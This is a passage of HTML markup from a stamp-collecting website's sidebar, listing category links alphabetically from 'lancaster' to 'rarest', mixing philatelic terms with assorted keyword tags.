	<li class="cat-item cat-item-437"><a href="https://unitedstatesstampsused.org/category/lancaster/" >lancaster</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://unitedstatesstampsused.org/category/langtons/" >langtons</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://unitedstatesstampsused.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://unitedstatesstampsused.org/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://unitedstatesstampsused.org/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://unitedstatesstampsused.org/category/launch/" >launch</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://unitedstatesstampsused.org/category/lavish/" >lavish</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://unitedstatesstampsused.org/category/lawmakers/" >lawmakers</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://unitedstatesstampsused.org/category/lawn/" >lawn</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://unitedstatesstampsused.org/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://unitedstatesstampsused.org/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://unitedstatesstampsused.org/category/letter/" >letter</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://unitedstatesstampsused.org/category/lewitt/" >lewitt</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://unitedstatesstampsused.org/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://unitedstatesstampsused.org/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://unitedstatesstampsused.org/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://unitedstatesstampsused.org/category/lilac/" >lilac</a>
</li>
	<li class="cat-item cat-item-6386"><a href="https://unitedstatesstampsused.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://unitedstatesstampsused.org/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://unitedstatesstampsused.org/category/lindbergh/" >lindbergh</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://unitedstatesstampsused.org/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://unitedstatesstampsused.org/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://unitedstatesstampsused.org/category/listia/" >listia</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://unitedstatesstampsused.org/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://unitedstatesstampsused.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://unitedstatesstampsused.org/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://unitedstatesstampsused.org/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-7203"><a href="https://unitedstatesstampsused.org/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-7155"><a href="https://unitedstatesstampsused.org/category/locals/" >locals</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://unitedstatesstampsused.org/category/lockport/" >lockport</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://unitedstatesstampsused.org/category/locomotive/" >locomotive</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://unitedstatesstampsused.org/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://unitedstatesstampsused.org/category/lonzo/" >lonzo</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://unitedstatesstampsused.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-6306"><a href="https://unitedstatesstampsused.org/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-6432"><a href="https://unitedstatesstampsused.org/category/lot-100/" >lot-100</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://unitedstatesstampsused.org/category/louisiana/" >louisiana</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://unitedstatesstampsused.org/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://unitedstatesstampsused.org/category/luka/" >luka</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://unitedstatesstampsused.org/category/m1917/" >m1917</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://unitedstatesstampsused.org/category/m1951/" >m1951</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://unitedstatesstampsused.org/category/machinist/" >machinist</a>
</li>
	<li class="cat-item cat-item-6040"><a href="https://unitedstatesstampsused.org/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://unitedstatesstampsused.org/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://unitedstatesstampsused.org/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://unitedstatesstampsused.org/category/mag01/" >mag01</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://unitedstatesstampsused.org/category/mag011/" >mag011</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://unitedstatesstampsused.org/category/mag012/" >mag012</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://unitedstatesstampsused.org/category/mag04/" >mag04</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://unitedstatesstampsused.org/category/mag05/" >mag05</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://unitedstatesstampsused.org/category/mag09/" >mag09</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://unitedstatesstampsused.org/category/mag10/" >mag10</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://unitedstatesstampsused.org/category/mag150/" >mag150</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://unitedstatesstampsused.org/category/mag204/" >mag204</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://unitedstatesstampsused.org/category/mag248/" >mag248</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://unitedstatesstampsused.org/category/mag338/" >mag338</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://unitedstatesstampsused.org/category/mag394/" >mag394</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://unitedstatesstampsused.org/category/mag399/" >mag399</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://unitedstatesstampsused.org/category/mag433/" >mag433</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://unitedstatesstampsused.org/category/mag699/" >mag699</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://unitedstatesstampsused.org/category/mag999/" >mag999</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://unitedstatesstampsused.org/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://unitedstatesstampsused.org/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://unitedstatesstampsused.org/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://unitedstatesstampsused.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://unitedstatesstampsused.org/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://unitedstatesstampsused.org/category/malaya/" >malaya</a>
</li>
	<li class="cat-item cat-item-5577"><a href="https://unitedstatesstampsused.org/category/mannsville/" >mannsville</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://unitedstatesstampsused.org/category/margin/" >margin</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://unitedstatesstampsused.org/category/marietta/" >marietta</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://unitedstatesstampsused.org/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://unitedstatesstampsused.org/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://unitedstatesstampsused.org/category/maritime/" >maritime</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://unitedstatesstampsused.org/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://unitedstatesstampsused.org/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://unitedstatesstampsused.org/category/masking/" >masking</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://unitedstatesstampsused.org/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://unitedstatesstampsused.org/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-6581"><a href="https://unitedstatesstampsused.org/category/matts/" >matt&#039;s</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://unitedstatesstampsused.org/category/matthews/" >matthews</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://unitedstatesstampsused.org/category/mcdonalds/" >mcdonalds</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://unitedstatesstampsused.org/category/mckinley/" >mckinley</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://unitedstatesstampsused.org/category/mecole/" >mecole</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://unitedstatesstampsused.org/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://unitedstatesstampsused.org/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://unitedstatesstampsused.org/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://unitedstatesstampsused.org/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://unitedstatesstampsused.org/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://unitedstatesstampsused.org/category/midday/" >midday</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://unitedstatesstampsused.org/category/milford/" >milford</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://unitedstatesstampsused.org/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://unitedstatesstampsused.org/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://unitedstatesstampsused.org/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://unitedstatesstampsused.org/category/milotic/" >milotic</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://unitedstatesstampsused.org/category/minkus/" >minkus</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://unitedstatesstampsused.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://unitedstatesstampsused.org/category/mintused/" >mintused</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://unitedstatesstampsused.org/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-6891"><a href="https://unitedstatesstampsused.org/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://unitedstatesstampsused.org/category/momen/" >momen</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://unitedstatesstampsused.org/category/monday/" >monday</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://unitedstatesstampsused.org/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://unitedstatesstampsused.org/category/monrovia/" >monrovia</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://unitedstatesstampsused.org/category/montfort/" >montfort</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://unitedstatesstampsused.org/category/monthly/" >monthly</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://unitedstatesstampsused.org/category/moore/" >moore</a>
</li>
	<li class="cat-item cat-item-6053"><a href="https://unitedstatesstampsused.org/category/moores/" >moore&#039;s</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://unitedstatesstampsused.org/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://unitedstatesstampsused.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://unitedstatesstampsused.org/category/mostly/" >mostly</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://unitedstatesstampsused.org/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-5962"><a href="https://unitedstatesstampsused.org/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-7246"><a href="https://unitedstatesstampsused.org/category/ms-44/" >ms-44</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://unitedstatesstampsused.org/category/ms2747/" >ms2747</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://unitedstatesstampsused.org/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://unitedstatesstampsused.org/category/multicolor/" >multicolor</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://unitedstatesstampsused.org/category/multiples/" >multiples</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://unitedstatesstampsused.org/category/muncie/" >muncie</a>
</li>
	<li class="cat-item cat-item-6486"><a href="https://unitedstatesstampsused.org/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://unitedstatesstampsused.org/category/mystic/" >mystic</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://unitedstatesstampsused.org/category/n400/" >n400</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://unitedstatesstampsused.org/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://unitedstatesstampsused.org/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-5797"><a href="https://unitedstatesstampsused.org/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://unitedstatesstampsused.org/category/neal/" >neal</a>
</li>
	<li class="cat-item cat-item-4777"><a href="https://unitedstatesstampsused.org/category/neck/" >neck</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://unitedstatesstampsused.org/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://unitedstatesstampsused.org/category/newshour/" >newshour</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://unitedstatesstampsused.org/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-5246 current-cat"><a href="https://unitedstatesstampsused.org/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://unitedstatesstampsused.org/category/noblespirit/" >noblespirit</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://unitedstatesstampsused.org/category/norse/" >norse</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://unitedstatesstampsused.org/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://unitedstatesstampsused.org/category/northwestern/" >northwestern</a>
</li>
	<li class="cat-item cat-item-6592"><a href="https://unitedstatesstampsused.org/category/not-very-rare/" >not-very-rare</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://unitedstatesstampsused.org/category/notary/" >notary</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://unitedstatesstampsused.org/category/number/" >number</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://unitedstatesstampsused.org/category/numberall/" >numberall</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://unitedstatesstampsused.org/category/o102/" >o102</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://unitedstatesstampsused.org/category/o3o126/" >o3o126</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://unitedstatesstampsused.org/category/obsolete/" >obsolete</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://unitedstatesstampsused.org/category/octagonal/" >octagonal</a>
</li>
	<li class="cat-item cat-item-7364"><a href="https://unitedstatesstampsused.org/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-3406"><a href="https://unitedstatesstampsused.org/category/off-paper/" >off-paper</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://unitedstatesstampsused.org/category/offer/" >offer</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://unitedstatesstampsused.org/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://unitedstatesstampsused.org/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://unitedstatesstampsused.org/category/old-style/" >old-style</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://unitedstatesstampsused.org/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://unitedstatesstampsused.org/category/oldtreasure/" >oldtreasure</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://unitedstatesstampsused.org/category/on30/" >on30</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://unitedstatesstampsused.org/category/orangeburg/" >orangeburg</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://unitedstatesstampsused.org/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://unitedstatesstampsused.org/category/organize/" >organize</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://unitedstatesstampsused.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://unitedstatesstampsused.org/category/origins/" >origins</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://unitedstatesstampsused.org/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-6023"><a href="https://unitedstatesstampsused.org/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://unitedstatesstampsused.org/category/oxford/" >oxford</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://unitedstatesstampsused.org/category/p103232/" >p103232</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://unitedstatesstampsused.org/category/p118395/" >p118395</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://unitedstatesstampsused.org/category/p119486/" >p119486</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://unitedstatesstampsused.org/category/p119487/" >p119487</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://unitedstatesstampsused.org/category/p119509/" >p119509</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://unitedstatesstampsused.org/category/p119525/" >p119525</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://unitedstatesstampsused.org/category/p83973/" >p83973</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://unitedstatesstampsused.org/category/p91060/" >p91060</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://unitedstatesstampsused.org/category/p91063/" >p91063</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://unitedstatesstampsused.org/category/p91066/" >p91066</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://unitedstatesstampsused.org/category/p91082/" >p91082</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://unitedstatesstampsused.org/category/pages/" >pages</a>
</li>
	<li class="cat-item cat-item-5956"><a href="https://unitedstatesstampsused.org/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://unitedstatesstampsused.org/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://unitedstatesstampsused.org/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://unitedstatesstampsused.org/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://unitedstatesstampsused.org/category/pale/" >pale</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://unitedstatesstampsused.org/category/palo/" >palo</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://unitedstatesstampsused.org/category/pan-american/" >pan-american</a>
</li>
	<li class="cat-item cat-item-6120"><a href="https://unitedstatesstampsused.org/category/pandemic/" >pandemic</a>
</li>
	<li class="cat-item cat-item-4729"><a href="https://unitedstatesstampsused.org/category/panini/" >panini</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://unitedstatesstampsused.org/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://unitedstatesstampsused.org/category/parcel/" >parcel</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://unitedstatesstampsused.org/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://unitedstatesstampsused.org/category/passport/" >passport</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://unitedstatesstampsused.org/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://unitedstatesstampsused.org/category/patriotic/" >patriotic</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://unitedstatesstampsused.org/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://unitedstatesstampsused.org/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://unitedstatesstampsused.org/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://unitedstatesstampsused.org/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://unitedstatesstampsused.org/category/perf/" >perf</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://unitedstatesstampsused.org/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://unitedstatesstampsused.org/category/permanent/" >permanent</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://unitedstatesstampsused.org/category/perry/" >perry</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://unitedstatesstampsused.org/category/petersburg/" >petersburg</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://unitedstatesstampsused.org/category/peyton/" >peyton</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://unitedstatesstampsused.org/category/peytoneli/" >peytoneli</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://unitedstatesstampsused.org/category/philippines/" >philippines</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://unitedstatesstampsused.org/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://unitedstatesstampsused.org/category/piasecki/" >piasecki</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://unitedstatesstampsused.org/category/pictorial/" >pictorial</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://unitedstatesstampsused.org/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://unitedstatesstampsused.org/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://unitedstatesstampsused.org/category/pigeon/" >pigeon</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://unitedstatesstampsused.org/category/pikachu/" >pikachu</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://unitedstatesstampsused.org/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://unitedstatesstampsused.org/category/pizza/" >pizza</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://unitedstatesstampsused.org/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-7169"><a href="https://unitedstatesstampsused.org/category/plated/" >plated</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://unitedstatesstampsused.org/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://unitedstatesstampsused.org/category/please/" >please</a>
</li>
	<li class="cat-item cat-item-5582"><a href="https://unitedstatesstampsused.org/category/plessis/" >plessis</a>
</li>
	<li class="cat-item cat-item-4086"><a href="https://unitedstatesstampsused.org/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://unitedstatesstampsused.org/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://unitedstatesstampsused.org/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://unitedstatesstampsused.org/category/portfolio/" >portfolio</a>
</li>
	<li class="cat-item cat-item-6066"><a href="https://unitedstatesstampsused.org/category/poshmark/" >poshmark</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://unitedstatesstampsused.org/category/poss/" >poss</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://unitedstatesstampsused.org/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://unitedstatesstampsused.org/category/postage/" >postage</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://unitedstatesstampsused.org/category/postal/" >postal</a>
</li>
	<li class="cat-item cat-item-7215"><a href="https://unitedstatesstampsused.org/category/postmasters/" >postmaster&#039;s</a>
</li>
	<li class="cat-item cat-item-6527"><a href="https://unitedstatesstampsused.org/category/postoffice/" >postoffice</a>
</li>
	<li class="cat-item cat-item-7161"><a href="https://unitedstatesstampsused.org/category/potential/" >potential</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://unitedstatesstampsused.org/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://unitedstatesstampsused.org/category/precancel/" >precancel</a>
</li>
	<li class="cat-item cat-item-6678"><a href="https://unitedstatesstampsused.org/category/precancelled/" >precancelled</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://unitedstatesstampsused.org/category/precancels/" >precancels</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://unitedstatesstampsused.org/category/premiere/" >premiere</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://unitedstatesstampsused.org/category/prepare/" >prepare</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://unitedstatesstampsused.org/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://unitedstatesstampsused.org/category/presidential/" >presidential</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://unitedstatesstampsused.org/category/presidents/" >presidents</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://unitedstatesstampsused.org/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://unitedstatesstampsused.org/category/prexie/" >prexie</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://unitedstatesstampsused.org/category/prexy/" >prexy</a>
</li>
	<li class="cat-item cat-item-6612"><a href="https://unitedstatesstampsused.org/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://unitedstatesstampsused.org/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://unitedstatesstampsused.org/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://unitedstatesstampsused.org/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-6958"><a href="https://unitedstatesstampsused.org/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://unitedstatesstampsused.org/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-6768"><a href="https://unitedstatesstampsused.org/category/proofcard/" >proofcard</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://unitedstatesstampsused.org/category/proprietary/" >proprietary</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://unitedstatesstampsused.org/category/provisional/" >provisional</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://unitedstatesstampsused.org/category/puerto/" >puerto</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://unitedstatesstampsused.org/category/purchasing/" >purchasing</a>
</li>
	<li class="cat-item cat-item-6637"><a href="https://unitedstatesstampsused.org/category/quarter/" >quarter</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://unitedstatesstampsused.org/category/quartered/" >quartered</a>
</li>
	<li class="cat-item cat-item-7294"><a href="https://unitedstatesstampsused.org/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://unitedstatesstampsused.org/category/quilt/" >quilt</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://unitedstatesstampsused.org/category/r102a/" >r102a</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://unitedstatesstampsused.org/category/r102c/" >r102c</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://unitedstatesstampsused.org/category/r107a/" >r107a</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://unitedstatesstampsused.org/category/r109a/" >r109a</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://unitedstatesstampsused.org/category/r115b/" >r115b</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://unitedstatesstampsused.org/category/r132/" >r132</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://unitedstatesstampsused.org/category/r135b/" >r135b</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://unitedstatesstampsused.org/category/r150/" >r150</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://unitedstatesstampsused.org/category/r151a/" >r151a</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://unitedstatesstampsused.org/category/r17c/" >r17c</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://unitedstatesstampsused.org/category/r180/" >r180</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://unitedstatesstampsused.org/category/r21c/" >r21c</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://unitedstatesstampsused.org/category/r226/" >r226</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://unitedstatesstampsused.org/category/r31c/" >r31c</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://unitedstatesstampsused.org/category/r62a/" >r62a</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://unitedstatesstampsused.org/category/r66b/" >r66b</a>
</li>
	<li class="cat-item cat-item-6638"><a href="https://unitedstatesstampsused.org/category/r710/" >r710</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://unitedstatesstampsused.org/category/r74a/" >r74a</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://unitedstatesstampsused.org/category/r77c/" >r77c</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://unitedstatesstampsused.org/category/r80a/" >r80a</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://unitedstatesstampsused.org/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://unitedstatesstampsused.org/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://unitedstatesstampsused.org/category/rareantique/" >rareantique</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://unitedstatesstampsused.org/category/rarest/" >rarest</a>
</li>
